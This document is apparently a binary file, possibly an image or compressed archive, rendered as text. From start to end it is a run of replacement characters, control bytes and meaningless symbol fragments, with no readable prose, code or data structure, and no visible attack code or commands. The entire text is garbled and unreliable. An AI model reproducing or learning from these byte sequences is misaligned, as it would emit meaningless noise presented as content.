��x�X 1�sE�ty.Ӕ��6�	M� �ॠ���G��Ը�����n��ک�������j�� W��b5��y���XM�Іl���	}Z�"�5m*2ּ	��l8ٖ��s$��$T�%�'��Tמ�mP��L��Ӏ~oW����L}r:�؅� p�j�7Ѐ���Y(�����O� O�aw�#���JNO��+��� Б#�.����P�.�%Pq3wQ��Fgt8j�HH���͢�n�&%ݢ��PX���������^��se ,�	��)�J���2���Q�3V��DFd��1`i�,�+�� �p  ��/�	Rp�A�Z�\X��M� ��	�f��s���H��Awk�R�?Ӌ��A�y�M��߁kh�4B�/�z�Zm9�[�h���e��o��Lxp��#N4���>�2��hA�Ǐ�>z��F�ɒ'�0��"ԡC�|��u��p~
�+T���=A�ʁC8��ʅõ)�e��¨p�X\
Ы	��Ξ=�z�Q���`��]��c#DJ�Y�f��D��a���^fD����^���^b(�+�&*��H�JǗFV)R�B�
���VQm�kد����
׭i�>�Z��Հ��8n��O�N=@(�T��⢅'.��޽�P����⌊C]ԯg�%���FhN�}�*��g����^YA�٪��O;���o6x��Q��,�,��!����1�=�gE[tQ��2i2A!G4J��|�RH> ��!�1�>(��&�bH*�ɇ�#�d`Ih0aH� �>��!ۡAJ/>�!M0�9M� N!�9�M2�̧f�q\lq D%Q �u��F�RG'衄.]҆*HS��T��J��"�,HU���I$&F�$Zߨ��H�p�8�� 5n����N��(��	⨡hA�)�p��Y�n9�P��b	�����J,��0�`��`�*��!.#�ZÈx�΅5���]����Z�B �CX9V�jl�D�@������56��#68C�xM?�N�� �i3��Mv�6��m��.��ZS��M�F��lS�8#�5\0�;�0ōX�b�8ړڑ�����L�?����k�V3�4��bP@�F��(F��L�A{F	%�7�TH�D0��a�BFPhB�w̤�(��K�l�I'3�r#��Á:����-i� H����1���H#�  �"a����a�`I X�GL�����zP���AE��GIL4R�#���I�gH�P5���ESKUT�Pm�#&H��UYgUI%ZU�
G�p�`h'p�'>	J��¬p��zT�҉
`[Y����щq��7��Mr���%C	鵁1�e�C	A�� =�W�`
�`[İ �An��a��%s�!� �/`�c�Q��Nv�?�슷�Mpp�Ԭl9�1�n�(F�Tc �x�&<VSl�_�av��P4'`�;�D���8Bj�	E�΀�UÍ_�ZTp���G�+���hs �m�@�pEl����"F��30bo�`��q,4�$��=��q�\܌���(Jc�S> �&\Cu���&W; \x������)剙��]�j�;!-��Lޚ8�$'1 G�"�.��HoR�����Fi�{����׽�ij|�*UAK�>Xi�U�zIVB?���~Z0��`k����C��E��eY
���R����( ��XvB+-��
MX��e^)�*�Q�5���9��'�pb�|0d5a
6��!&,p��
�U��[�
��+f��]�(ד�l63�rZsF���j\�}Fq��8AN <�L�@I"] �;���9� ��L�B�q�t��5I�L���k%��#(+��"ࣈj$u;� \�J�������"�ܥ�`�+��Mf��:j���])<�L�c�]�f�)$��m3����7��l�H��9݋',�IOz���5o����=%�L����g>��Jd|��pAB5aM]*S=��ʗ>�p~�sHH����$o���]�38!1��hM`����ʲ�,g!e�J:��pK�*�M0��ze��EB� >�+4��`��,�^+$B�Sl@����a
4S�N��f;��F�cUcD�8�b �4�3�|쭺���JWYD��t]AMvi����4��q�h���L�5?Ȫ)<�*�`;��aj�BZ�= ���Y�U-��l�"M����4�	��֖�ɖ5-�����L�B��p�-H���;����k��
НQ�}ns{�	^`��Dw� ��f7���n����R�	�khn���S;h�L�r����)������:b���O�C�V��;��N�|S�0���=R�"E�Ql����#����wQD(5.˰tb�c��(��8p!�%]i'j� \ �\�i�H.��X�L���.�b)�K"@�gP����(��r��2��!hv�CV/���ҙb_Pk	F�V��U6��b����kq�y}�`_V�{ze�p�m�F��ͭ��6���b
;�,"d��/�e�H�.� ("�zӛ{�S���m>���[�	H��4o��ؘ�|԰�b��
��
���9����0
t���=�A��Bz��n�{q��n��߸��Pj�~����.�9��)/���&�!�a�v�������RH&�.���ڑ��%M��Ԅ��@AM��Ԅ�M؇tAATA|�A��DA4AA���� L�,BLqAZ��a�Z��}6�*�<8�-D��p��1�a��	��o	ȅ�?��(��B�G�1:<
-2�C��x:m�

�X�'{ { �XC�H�! ��)j�-3#�b�*З0^ >�(�#U\ETL�T���z93;��H�9�����h��+���ǣ+Ax�J���I�.ʼ��"�����X�#؄Q8,^��Z�/�#Dx(@�D؂D�J#Ȭ18�`��.�z���5�I<�S>�x>��j>�`�W�΋Y��T �3��@ l$�?Ab%9����T��k�皿)I����Y������k�:8)���1�Z��3�!h������!&�ȹ�LX�i'�A& ATA�J�A��J��J|ʨ�J��J6� ����ʱT�ALK�T˱�K��B���a�6��*T�[`�aP�c1�|6x<��4L�2�ap�j .�25̅�{�L{x���+�G�L�
eA� x�S�� ���	���	��1s��&+�IL�`��v��ڃƠ��*��D��З
��F���z��sŹK�U�NUtET�#0{= �;E�M���D�*S��Pƺ��c�"A������࢖)��;��3��R$�$�7R?S �/�ف��Z@D��5Ѓ9r�U(��9h!EУ�ٽ�٭]�MX$����=�J�P�,QMQ�T��$�8�y�;=E8o�=�UD ��\�P�H�O8)0��Iy.��%Ayɒ\�TJ����y�.�I&����/&A��:'��Ƀ�/����2&@�?�c 屁�a��a���ʰ$;�S�S��>��>T��A��=T�TTT@eK@uK��T���?�º�B<��a��M}�a��´�7��a��Gxx�GЂT}�J�R]�/ C�`�1���i����Li �e0�a=
d���\{�A|��
״2p�G�L7<H��
 �.���-���!� `�h
���Z�,��;=���z�X�#���3S��X3���D`WB3����4Ic�?�u�I�+ژ<i$���X�0����@H���k�-��P'�>���'�,�1�@0=��ȪDh�h��W=���c��Q�l��dQJzTYTX#��wx�m?o� o؁��U�$Q�5�
�%]�q����[�e+e��۽m����i�i:@!��&�`8�9ӄ�70��kp�A����]J�3&HT6]6�S��I]+�˻<]6]�}��%]M]& ���p@���]��]޵��M]J%�֝�MM��Q�M}Zx��e�UMU땨G�^�Ń? �U�Oԅh2�� �����G��S��S�CӼ�e0�r0�����s��8��C$�N�74s����V�j��X���`���Z�5�}Ѐ8@��0��rE�͎{�;ףYv�:�@u+#�
��x%>��J¢��+�<�c�O,�X�����X%.Y��<��u+E���9�p�Z0�o��#P�]�D؂�o�0�m�U8�vɪ��-PQ���P����c�-Q�L����jP�ľQ�>E�H���s��8HH T��-3^ۋ�%o �Qo���!����)�A9e�jRS>eV���e�?( ����������5�/A/0�I���:��
,���R�\���u��]ӕ]�Ń�e]j&]؍]�K-p�o�f���h�+���&���5�p�Z8	Z(�¼����T�gV�LsP��U�[P�~�^�h<��Ѐ����� p��^5�`�
�
{��S@dYf}�`h�m�V��2HtD�82�� ��`x�9���؀w14M��o��`*ЀQ8���8��A��`� &��`��j:ES��j��fH�#Q�b4F���+�[�ʫ�� d���'ƍ�5����l$�0�E@�(��Q[1(�U �5@ � �X3��2��d��8��8k��Ң�~�$���~�c����p�?���O��nH�J f8�0��wH ��{��J�b�).�Q��C�dPN�~e�.n�>���Ʃ�kxe���/j
8!1�]v�8��/�1��HJ)�.4�.�0����]-��o�e ���B6PC����oZ�oۭ��&]�~o�>�p�Be���o����.�B� LV}<�LU�ph��g�p�,bЁ
V�P+��\P��Ui8�7Mcy_�(�<V���H��$iB����� &�a��*K��~�n����0�ڀ
��0_(3(�Dx꣆ꢎĈ�Ɉꈁ��p�/�>�2P#@f��jXx=�5��}�����<k�,m�U���σ��QxEH�Fh"��-p=D�r<�b؀���G�k���0�U� E�y�M��S�a;v#~T����u�+�H��>�����$d@D&y�J��0��dH y �ծ�  J^��%)��W�QX��n��p�?��e ���e+98�j�Y��p���{�*�/�R�cf9E��Ip<x��Tex�ƃOp
�o���x&���x�g���x�Ox7x+|�NM���x���ׂg`pR��g0�T��}fUU�p�����gK� � �Ph��`1_�iІ�d)�?z���S���!_x)nq͓&_a	�s	 Gq,{�9�`Ck����Ļ�s%����	>��.�6"���_�i��6%i�0��`;%F�s׃�/X���dFf��:k��	d�ō�"#�B �`�j�C ��-�t�ʹ,ru�A(l@8l@���4{*S`64��C:%�gZ�0�Ңu[O<�U��V���j���Q@$ExH�b�HHvHy(vf0vC8�� O���8a0���Ww�WR��%ǡ��
�l�\�Y���T�R 8 Xp!�:��,$��!) �P���ц8z��C\��*U�Q�ϛ7ϔy����e.w⁉���a;��|	T�P�-�(�	sX�7x�J��3�T�P]Z��卖g7��|�(�ٴ�֪z��m۸n窒��L��~���CD���UFi���j츱6h��=��ᔟ�{� J	
�
&8��\�܀�:Wj���	v���p�1�â5k�l���XX,�Q�M^�!�N��u�X ؎��w��W���ș�FP���*DĀ?�t�,��a*�_�
+`�����
1�P�
�Ġ�+*TC5�P�B5�Ts����2�PK-g������5�豃bȀ�_T��2l�J�I�!i�_������g�7 �Tnr�
l��\n�^5퉩Xj��(e�y�&�H��+G�0�(� �6�L!�<',CL�#�<�T"O%STr(3��`��x���H!L%笴)��z�)�+������54�
RH���@>&  �^8��hԃF)&�s��,��DyA������t�Q!�ʑW����x3LOA�T�0����U0ue�K�r��JŮ���-��ā2�x�һ���H��JuKO�<�ψk�Y�<�p����6ni���cLq]k|q[��\}�b��R ��ܘ4�Ր�)�A��c�H&Y��
��<�E0(��0�Lj��@g�@A"TA�c�F��Q�!��1T,�n���eg�vu�w�u�qg�_ ��"_���):� ,�w�!X��w��I^���(��\2�9�Za�zX�:�
*�xr�&R.Ê��D�2"2��w}b���PE"�����B$���h��G�^��X&�^��}��k��_j9�Z�yD5G�g�"�����Ġ��9�ˏ(9SJh%NP�sd ��E��2��+!��P%-V��ְ��$(ȄB�`Ed��J�DJ��g}�T#yֵ>�-LE[�� �����*>��X.
��A"uX��`N$����C�9�agQE+�m䀋[���(�0fl�\�A�@��� 	
���R�Ĝ"58�4r mܱ~��i�G�Q�3�@| ��=@j�)L`5Gz�x@�@#�&% �V���Y 40�	2�[(�ӝP�ov��ݺ�*|��"�L���>�cD���Z��
� F�<a�-X��[E"Fш-mis*0�7K��M�.BdR�v@��5I*b�'�(���NT� x΋  B�-�a�3� Q��<ɝ�@� ��� � ����M�ft�ߕ�����B�ฑ�)�P�CV*�)�o�,�i�fZy0D�'v���uS�*UN�*jA+Z�:!)F�,�|�4���E�b���Z~�vL�$-�O�)>��P�&���LL&u9�TĢ6��]� �U��W�Ȥ�2��M;ń�E*bYKä�%Nv-��,\&�1r֌����E�j�\���B�\��T�i�Q��`�dk��ܠ�حnkв
����
Ѕ� .(�3?��j����,��Dp5
��\3BP�Pn�
!؀t@# ���܀���C���C�X�R���ouXP*�ȣ2�L��c" ?��p��L�P���~� �lę�$�qv�N@�5(�bDH�DRbύj�S�8wMB�!�i��'H�(ی�'�A�_�&��:���"���7��K�H�L�M���r��(a'<��P��2 C����)�k*��Δ�>�@Q�<ԣF+$K�ea�Br��0�!u8���b9 ���W� �4�HI��g���1�>���f�Q�I��R��n@i�Ѐ�^��b!,Nv�7X�&��Mr}�Q��ĖI��x0e[��kq6[�=1����viK;�Ip��r�km� ����LZue��?�ю5�Ļ㍘I@��I��v���D�i����l6T�����2�`8��� *�wU������ #�t���� x�;��X���迶ět���` +@��d,V(���B�j��iO���!��AGG6Ej�(}a=��h�ԈF��
P@ČT��8)r�\Q"^�(�F2��P�t�1�
�B@��<=,o_H����XOH� F��4E(S.ә�T>�i�Z�r�`!9�I��� �)��0@qS7OA��x�k2���@϶_ ����k�$�F�b���X!��k�[��WR�R����R�ujYK����[ ~�ׄs��u����SC��P�.�����q�D["�k]'��7��ퟮ[�� B�3H�#�@NLb��f�_��]�^�]`~VN�<���A\@�Ėi�F�LBJ�p�`6M
W�L!U��$�qq�g�[L�#�  ����� ׌�oD*Gq`����/�ym ��.������@��ȁݗ��W-�PA�W �4�}� +,��a��AL� Ȁ�M
聄�]��P��P��A���@"��Ԃ '�"�p">��`�S�ݍ��̎@�ݎO"�p̘@1I�`�5,� $� �$�58�E�T�H2�O�L	�X^��4�O�m	�$`C̔�Ƀ�e@6���8�^���7x���������Y�Y�E
(�����<�
)D�PyS���uڧu��%$\�UMp[\�_B*d�5 ������A��[5�|����[5@�d�x���*�6,�3��f)�fU N2 �y�Nv ��V��$T�V���_�@sQ�
�FhF ��b���8M�8qU@0Ҿ�`r�� S�LT�#FWv�x��\��pX�p�����$�["�_�/�RoT���`F]q��OB��,��A����܁-�v����=�)�A(��Y� ��T�xB��0G�@�t�y��%V�*� pz�p����,Yt�:���B>�"�l"=Q����)�M"4T��G����l��D@6}Ʌ�(#HUI3J�=�}f�㹏"p$�^8� 4�D��^�c���썞�#��
���G\ �
A��F �d=��>B�u�X_S	�@�#Z���u�C>���AM��BF���B.������C)h�@	�@	� i�)�bf(�\@F�_ �U�>�)��@�30 5`�6���������i�ۓ�P@gt��8��[TFI��VW��/x��#uF`�i���!m��/ĥ����b���-&i�Ɍ@ִ���*��� �1��!o@ayAq,�,f��z��Bh0m�!h&��AX�.�@��y�� ��m"��,�r�&Ȁ����&"���k��y��� { '.'���+���)�A+�� D�v��љ����(���Hy�g�kD *���eS��IH�'}r�}f�����B��7����!����&(�����h�Ƭ;�����G�Ф]�A8��f����ҊX��F���� Үh�P�$���NBC�h�.����Bި�R-��|$F�(f&��,�6)�^��Z���H����AIv[M�Q�im�����N���)Q.
n�!yFm$�����j���@���Fn��ɴ�(e�-�%����iP��.�肥� /h@ה� @�F"�Q��E&����en �@)-�i.](1]-JN��Fo@!�A|�W��ɵ��g��-�h>�8&jV�$��� �g�Go�\�G�.�m�@#��ظ��'R��W4��'^ؤ4gs~A�|�� ���F��>Ɏ �-^$�o��kB J�R�����'{t,~N���O�5���B$�����,�cC
:ڰ�B�Fh�}�R%ک(
�Em�%m��J�^���'-��������^�9r��Fm���1\�q�1�q�����Q��Z	i��q)����i��_F�d�@���ݢ�ĕ#_�P�����۾�%M!�)`�V��Un���`P g`�|.,�q)����jr�<���< d�/�@i�Ao,�׀�b� ƅ_ ��h@#�e� �A�j���e2��C�.�m���\kpl�*���d#�&x���@;�!�n���i��!¤���������,��~�ܯ;�� ¼&Ib:/�@'��'x�7@As��C5�A�.���k�~�����4��YzL+�' 1|AvZC��P�(��tlO��I���
��E�^$$�=$���IA��S18�,��1�ά䩀�<���q�Ң@\�Va1AxU=��Y�u?Ar������[E������[��a���1�qa�`�q[���վU0��H�$5����>�q��- ����h7����_�^@�����*{�,��YJ�f�dn�ܶ�!&��h$���,�S��ZRMVRH�/|����p*{�� �o��d|ŮƉ� 3_j����oi�Z��R�&�0��@�Wی�*��|�r��r0}��v����&"|�:��8&?A��ƭF�1&'�o"��m@0�S�� N��*4B� L74'��oAs��y~1�"��y��V�)$�H�y�5��(� �Az�bl��2t�$�x�IǢ�X�X��_9��B`�7�� �0S3u$d@T�0���?�T�,���=p5;&���@&칫8�ED>t��%�8�u�5�<j�5\�W��������7��r�7�#/�9��[!vc�Z76c�է�`#���-��da/rao��O�Bn��:e���U��5�f�ܮ���e��g{�n@��m����v�-7��N{)q�.|q���!��*�@+CrE�+c�jga[�{kρ�� ���rP\`�W�� A����5��7{���_ |ɔ�z�/�a����r, �5���@ӵ�f�𘲦��t�
,����W�	�y��1 A#�B��ѥo@�� ��'��@A��� ڈ�l��_���o��!<��c�y�x!2<pB�pz"=B%^x��� �LԀ@�,�35P���A��CH�=4�=�9L�Ⱦy$$��pM >�۰��:zu��hB�	�����bˤ�J&��h�=zK��-�A^��h��?2I�Dc�~����32���������싺��>�߾��[=r�۾�>��:��:���[Q��[�G~�F�X����g��j�R��d��A��{�x�p+W�����h0;�G�sW.�mvY�l *q�ؔ�� �*F�� �dΏx�1F̂1F(n�R�b�@��cȏ ;�X��
�*�h(3B�5kLU1�`&�5����2�
NS! #�A�\���%D=k�l hq��/�m虨��*C�q���b�l%�h��!�~ٲP"@.��
�˪.\�*�邈�p�h�Ŕ)#_~���%�]S.����@��nY���=,�ȓ�/�<EP���"ۊ�)�B��Z��D���6�)��K`�WA��Q�^�z�Hړx�	��H<�3}z��ٷg/ǕPd��M�R>�p��:������q�/>�:��	4���v � а���~<�AP���?d��PC��P�b���c̱�
v��Go�q�c���#q�Q�&�4��
�|�I!���I(]�r�$Gh1�(��
��c�tQ x��(x �f�F`�*��|y`P>�N6����>��a���7�44D����J�@�DU�1f�j#�@�"#�Ԏ*	�&
�AL=	����i��6�H"~h�
��P�D!�V����
�1J�
'*�plS��$���C��,�`�2b�~MD�.ʈ�X8���V	���a!��\���Cİ+��X�#La!-�X`,+�B��/xaSV��)�"���d��2b*a!G9�/�u�(FÄ8�������B�#�Q��喻'�H�����<����;���$���������@�h؏?H�� >(�P����&��   ���F�C��ֻD��@�iOL*=�K&t�%���s.�}��3����S'���U'�2��E
ʬ�]~��9z'��`(���
���9��M� �Y��|P`7)=��M;}@�v�@�Q�aՙ�@GUV��X���x��#>��~��B	�b� �W����E��oH� �`���* ��-SddYEP�E�/��)�"6�����fD���"ˁ��E$S�|�[�:�<�C�_0�J&�S(�biCŚ*���? fH����zpBh'�J#k��Y�
,��Zd������������9N�*b ��5�j�Ў"���,�a+�$)i6���4� L`!��r+E&7����Ai��~ �.Ct�*�6��Ev[�zF��
xgK�c�9�(��uc��1��LgΡ|h 4�YMh�)!�����=���/����x�������`� ��ЃI�)N���>��/@�@u��_Qa> �(2�x�:��C<2P�]	�@��8��d$-��E���a�n�� ʵ1���0� �p�PE%�HPfB��cU6ɈLe��yk�B���L�
S��7�$X���z��}�b5� Qc�'���X-��*��}!@�����l!�c����o��.!HD̚��CԌP��_��D�`��Epd 4��Q��9���R
��Bs��D�`dՒ�TT��=��� M�@0��>Pș2q��[}�C��Cs#�|�{�ᒒ�=�.�3L`�N����v��%�y���&v[t�j���hj z码E)���ڔ�(�'_�O��~��߭�y���
}��1T�p�â��)�%���p�A��$�W���"�
f�S���,ӑ�F�.�VLl�&N�����D@�2�f(���|T�: �iR��$'�
c%BdB��TeU`*�12̫�fJ�>f%9(2��h�j'8���y�A��;�4C��t���0_��ㄾV!�l1E3ሞA�"���'�����/�x�[�a�l�K�c��wH�i0m�I�Fz����f[[��l��� �I�V��e�mɷLd�&�u���_��@�v�L�	4�Ȕ�MOv��������3�-�u{��57��-��ISv�67���2Л��D��k��L����0�5uĞ�R@x7' Z���'��>p*��U�<�a"��������N�JX���IR����k`����^P�&�_�I�S�8D�[3�P��G��Y`���VC��Ѓ����jE [�X�D���*�E6�+�ċ����t0��V�Xt�t���a����E��@L�����H52l9X��)2�)�
A(�
1���h���	��|A�Gq�͈Z��.�v�� D��]���8aP�Ƨ����>jGx�+�sjY�����ū��j�3�c%��	\�������}��������<P"D�f��͇�ES�g*�5�M�kV�����oM������F@��������ޢ�����xA�֯��`�
n�M4�>�`�R4@N�kx��PPN�ǿ���.��	|`�@�| 
̟lw§����u@����Wp���}f#6@!�������� 誮���0��\`�6@xa���P�N�N�nY@Ͼ�,\�}0��&��n�&�j��-�*�� nb_��}�g�jj��.(1���	 k�b"�(���b"�0�%�6jU0�#+]΢b��M�X���6`  ��Pb��^(��0ahjÏv/!�B���o9d��a�d�;dA\�� �al����/R����� ������C�$p��ɼN�$0��O��O�i߰���M�K �@ ���6��l�r�0� /�"	n���Q7R;5pT>О",���|aP�$UR%�N�����ĝ~`fa������MN�oR�{ ����fB�	'�*%0B� �2D�������+�J��������a��ʀL�0��,�N莈��̀���&Ze���B�VL�Z�#Z�|�0�*6�*Ze2�J�j�d����A�XA����4fA� 1��$F �/��0>/��@��f�^@�h+&6� "`4��}N�&&h�
lch���� ����������KKf �(��o���S�� ��<ů<���=1���r��#�3?�Q�.2����?�3#�"�O Ԛ�I2#rA�"	�@E�#/��"TtA��gR�2%)���k�X��։P�$�n��`���@�BT��&݉�rʎ�����|%�|�H�"
B��>"~�pH�e��J�r���-�nX�2��̒�4���.���Nh,��*�`��V!��%��
X���f2�̄<B4h2'�/^Lv��B��]0!��`-���J1��[��V�%*��b*�6�%]�͆b0�)rLo�ac��j�� ��h�Z -�^@�r��������:��U��;e!~�;�C<ѳ<ϓ��`�S[�����u=����S>��>ӣ?�?	�?3�@�^?R^��^�3*�@�d^�B�?=��"T5��� )%�&)%N��N�|A(��`T2�R����z�y��!�G`�H4{��2����+��$�ƒ�*f]���g��T&��J�K�4.���B~xaĴh�ǐ.[c�N�B�NH}�N���0eZ�^b��bV���$�]6�*`��v�n1!)��n�]��Um�[�LY@�Ȋ�l�/�0�@�
���tsϨe�J�@6b&2
Ϫn�g�b8��V�����QX#�uk#<9�Q;��df���>S�\�/��<�5\w��S[��=��[�3�y�s]σ^�U`��z6B�`���Aw!��?���A��|��|�`|��`+�܀|2���~����aWtb.TR6F%� �ک(�'���`*���r�G��G{ �t�܁_V�Wx!L�1ր�A�ȁt�����*�F �e���J�@�@��T@h'� .��*Z�~ܲi�������δ���n��b��"����W�`��.��J ��§� ��}�*P�e%bA��j��`�^�n�6bC���o] ���`x��q
@�l�`DOed��F�/�`��fB��ΠedFaH*�"�W��U��7���`�q"�"@wQ�u#��Ï�Q�C
��i-^�=p����x���/x�qx��x���S[�/]��<}�y��<��?ar�w^�a����z�՝ٙ�VCۙ����
���|�� ���{5 @!r�z�s�@!M
�p�!&::��� ~�'aO`�9�����(���@b}�H�D�b)`����d$|!j��kz��~2BT�����G�p�ʸXv��_z��p��b�@8a%0��
@�z��/��
���!���@�0a�����6�p*:�D��<@�X��8j��`5:���]X�Ma�@;�������a����*x��A�������G���na�n�᱿��bZ;�ݡ������`�j���,B��J�؂�r�n�Be���Hf2�)Z�����h�3X�	<!�q���PA:c`u���� �����@��y=�u<�5x�wx�Y���w�5����������׿�/��w��/z�!��Y�#���۫� ��,T(��=4�!�C'<�s�:@�@A�S<�9aI��W<�U|�#��@�� �� 	b;�Aa�+���#��̀b�k
��|a�+6�����v�(C�'���`����p*�,��-@t�_N8Y��/��c� ~*,�>e��N�	�c8����:,`/��P*��d`�?��=�������8���� �7`���
,��Jl�%�b������*V���@�� ��x}" �_�*
9�W	� �;`�u��o�J��������1h&�>�3�R����1��W�E\�᳄Q5���qug��&���i�� �[I@b �/��=� =�9y���y����uy�[��S��y�����\�[��/���A\�W��7\�-��a~�c^h��)�aaE �-���Tr���[���.|��WTb��5`��V�~�%D��H��X�b� �|X:�zb�f��~s�0u��� Ǆ �I�(@��,�nHr솚	��������P�K��ī@N �a���Ӽ,���	$����}�'�
]���@Aқ6N��< �=�L������N�;]&��|.���6 va6�4��M	���4x�"�B
m�u�׃U�aN�n=�b��a�`�w���	N���@������ "!B�8��=N�q�P�Zz�2��3[0�p��T�U�q�g��,����3Y��am�'T1"xz���$<�z �#�9}����T�Z�
dQ�T@RY]�V�a�RMvlW��N%+�kجd���ڵ�֬q����	���s��AC�ņn����Ȕ+;v\����q��/��М�rw"�jՠ4���y�?��F�s�ᇆ�z� �Ǐ�Y��o���"<��&��Z��1C�nN��>�����*���p��1�ND8DJl��LGDt����@��da�n��@at�s_IX�<#$��e�@ǀT�AE�����rFwԂ�?�Ԃ����RE#$�m�ݡQ$ ��F�ȣ�y�2��f�� �$��L���!��Fe��Ul��,,��;t�p�e�"�B��A�1#�'�ç?|"�C�; 2�?�S	"��s��$�Q��G�L�B�������	�8҅#���!������PD�ԂA�4��k���%��,�!����K�|A��B��D@���P�'G�,1x��1 l�
TP�ŮUf���\}U�_�ʋt���u���b�/�w���`�!�Y�?�Ö�É����Ŝ�1�sd�����	3���%�܀b����t��6|��&�� Dr7!��ta��L'�q�]0v?dQ p�@D����Q���	��	��GZr�T����h�O"����T�� AF��;U@�����oXŉ`�れ,��2P�Ae� �%6�c3"c����$��a�!S^IeV�C#�bpҗ:��@"a�I��-x �?ⅶ�2�,0�,4�E-���H�tȲC�@q�<;x�O�
!/tXb�=�Lq��O?����`��b��f pq�D$r#=����؂>"��X#%)Vw O(k�hA"f��D(�Z�J��O 
1b��TxbG�������E+r9X[xx���-q�K��e�xME����bD*,7T��"���@[�Au�ņ�f0c4LɈƚeH�Fp���,et�#/~ ���Q7���a�$�l����3w0	H ���H����4����<�?��#�2IX[�� Kl�>�p�K�8�)��&���Mxӛ�<� #`n��Y���lLeZ�3�Ꮢ�@g��$g#�%�' ��l3 �!	>����%�N#w��" �/���9u�%#��d�03��.X����
:�cZ%�M<�IS��=�p�oD@�*����0�����@�h)3*�җFT0�0���� �b�FHD!a� 4���}�	Ƥ�P^Zc�U��nP3��;b@la5\b2UF`G��St�òt�*`��B/���.�B�[�կ��|��_�2�-nQ\D�p��G*
G�T�b7�]見��"9���pV7s�エ8Klg|d�jXsN��x�!�;�H	G�8�|�-���.�Hj�C��!�>�Yh<`�����.qƌ� ?����Sc�n,��<з1�`��3&�@����#�P����J�Ѥ�X�k��r+r�������)6�L)SB]����P�@�5�Ŕ��"��H���t���nUHЙ��^Ƞ�HB������e(/��; ��CB#�Ch�u���A�F "����O$�I�:�p�d
���1����T]��#� �JWNm�F�&��8_0�S)��/Xê��1���eQ��1��'����*��$b'1��[��$��,H�
]�R׳�%�s����/�6��2X���j��;CL?�.�V8]$��-�Xa�`ِ��g7��l'5�y�wN ���#	���	��d[Y�����?r�:�3����=��p����`C @vD��N��&F{�C���b�@ǂƐ`��<D�~�FK��RND /�6�
��"nu[�N�2���t�1Ip^� �)�yoI��$ �ݕ51��M؈T0����F�@���NL�(	��:չ"�@�ÔDj�)�h�IXQ;Wq�/8��f����������&)�R��*F�I��B���è���� S ����%xNp?7
�x���?F����v� �@'8uVz��"��;�X�`�)��Lҍ�'�PU� �[E��i��&�>�
L}�<��/|�ת�Ĭܥծ����^�E`�u�����V-�c��i�`�éw����&��f����X�7l���e;�̶E��(�	���P���P��!K��m�1m��I�3\�3~To��K�#'���]�!M�_�n'�H@idRUs��5,0�  ��[%0f�i�6�D�b��!^]H�c�Y�
	��!���`P��9UPLB���I��`f 
eS�%T R4�
S 
��xH�c�T2p?0P- M7(@R���*�p�$� b�:�cw%��a� �� +  �(5B�!�N_�O6�{T@�%�`"�@<�q�I�!�����P�\�{�	���0
,1
�*�Dzp&(��tVgy�� �?�bw�U����c[`��V|���`����@��p��- C)A�pا.��}rQW�V0�w�XV�/s�D��CL�.y!Q4�� �Gl�f�������	�(�x�8y���I<y�4�������E�!4��7n"�s@�3�n���61��0�%� �A��6��f�#�44�p:�"�@�@B1�ҳ��c�]�a	 �6hUJrB&��K�x� _�7n��! dRL� �� wɱ<f� TȆ�`BT0�D9�gM/�p*��N���t ��sSIG#w�a�(��+�$�`��$G;�S��(�� \g�`8���!�:<�FGP_���3dF�Pq����lbP&t =y&Y�:����0��R���y�Y	P�A$(�(�8(�@g<� X� ,���x5"��a�T��K;f
�0U��U_Џ�g
��ib���|�b����0���/�	n�j@t?�D�ң<
W�W�DX�D|��� ��8;9l����ӤR:�U��6�V���>9�[��Qz�¥`�V��:p3�Vo� 
;n#�7I7IХ�G��8'� �P�T�op�	SP6��4-@��4х���V('rJ����a	T#��6r�J���e'� d�@e7vw�.��lH"RLYE�F�P<W
�@��D�%� !wsw##2������A.0 iX�`�3 ��b5�aЉ5���v� �#E�bD�a{B���S�	�W� =Q �� /�c��Ex�ey�"Ӵ�� =, �P�,�xy:����+�%�`���R� .`�i����'(#���g��T2�@@��;�i�6M�8�tU'�!���i9{���i��. U6����~A�BzW:$�p�����~R{��B�z�8-��(�Yj�G�i��k��Uڶj��4�t3�52��	햦`d����"�l�XW���4lS���a�E�DpI0Y ����EN#@�& ��6 �47���p&��c�7��]U@�i�6�5&F��'w�%'c0���j&k�%�� ��`�6��0���v��z����DM2"�	f��x  ���yȀ	I�	�  �`ng�6� :�Э+� L��Y�ҙ�~b��u�&��� �=d�U"_q"a
S�	x���+t20u1��N �Y���P.U	'P	�P	5E�$���R$ �>uH���cU �۠.��7�"N �� Z!������b��?��b��K۴�Evu�YK�}���w~iL/\۵^����o��sL�sܶ`[�yL����c	l!b	�k	i
�=
��s;7<is<1��:p"�@�0���E4#�Ġ��%B�ӵ
ȑDPc�`�f�Y�@�;�Td1W�0�ʘ'G��9��;���p`TP����SL�1�s�[��%-`	N�%U0�j`�w�0Mw� ��w Qր	�@�u������Ng�9��u7�e`#��k#�鿵��a8�0��'pȀ'�0��9�.p�t�<�`�w_y`H��6�Y 
I��P	!�e�К�������0?�?�0' �7l�$�݈�C*�"�ڲK�{�(=k�c.���x@�@[��9����?+�|,�9�? �]|L��k|�9:DU�Do}�������jy�7D�-Zǁ]ǉ#�s��T�'j�wo��8�ȇ��H`����8'"F`d��AA8��A�;�~J����!W �ܟ��]�dD�	�
TC��{J�J&��-�c�:&As`���j�<���d]�r̜��(LVY�	QP.@tP��	�i<� �|�*���P�y�S(�!� �-7�ϵP(�](�p#L�!PT�"�#���",p�  PUl~'p���d-���I�
+ nP�!�d_0�(�B  ��`<M?>=�kV�C(gP�����Sb ���Ҡ�i�lŷ �{��@d��@��be�i��N��NA	���t��aXg.Xt]�e�	(�Vr��ע-�w^�x�玤�u�}�}؉C�r#7�. �P�s3�(7�����e�8Ʊ�ɚ�y�_r���J�K�iCڠ�
�]��ʪ\c[`��0P�T�tB5�]���̣� �k��7�:_,��,@s s{��+�l��!wͭ��,�wht���b�1f��x"�1xs&xCU@hK��2��Ԙ��2@���jg���9��:�G�e �5�� �	�[#+��"�'����sS�^]-��{ ����M��A�A�Sr(���@��3�>�0��hX�ԮW#эA/�CO�E�t>��@�ְ�9�{z�O1� ��U�~Vo������6z臮٫`�cO�eo�a��a��!C�j/����D��r#�~��j��v��q��jKrRc�N�t)ꤾ
�;�U �Z�f��T��\cc2��5ƺ����Y��� ��T�z&��h�&xg�_ ����n�� p��=_l(�7�r&f
�h
